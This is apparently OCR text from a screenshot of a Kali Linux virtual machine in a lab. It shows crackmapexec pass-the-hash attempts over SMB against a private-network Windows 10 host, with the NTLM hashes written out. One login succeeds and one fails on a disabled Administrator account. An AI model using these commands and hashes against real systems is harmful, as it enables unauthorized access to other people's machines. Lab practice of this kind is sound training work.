 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:03
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 10.0.2.28 -u Thatquietkid -H '217e50203a5aba59cefa863c724bf61b' --local-auth
SMB 10.0.2.28 445 WIN10 [*] Windows 10.0 Build 19041 x64 (name:WIN10) (domain:WIN10) (signing:False) (SMBv1:False)
SMB 10.0.2.28 445 WIN10 [+] WIN10\Thatquietkid:217e50203a5aba59cefa863c724bf61b
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 10.0.2.28 -u Administrator -H '31d6cfe0d16ae931b73c59d7e0c089c0' --local-auth
SMB 10.0.2.28 445 WIN10 [*] Windows 10.0 Build 19041 x64 (name:WIN10) (domain:WIN10) (signing:False) (SMBv1:False)
SMB 10.0.2.28 445 WIN10 [-] WIN10\Administrator:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 10.0.2.28 -u Administrator -H '31d6cfe0d16ae931b73c59d7e0c089c0' --local-auth
Right Ctrl
Type here to search
amazon
ENG
02:33 PM
02-01-2024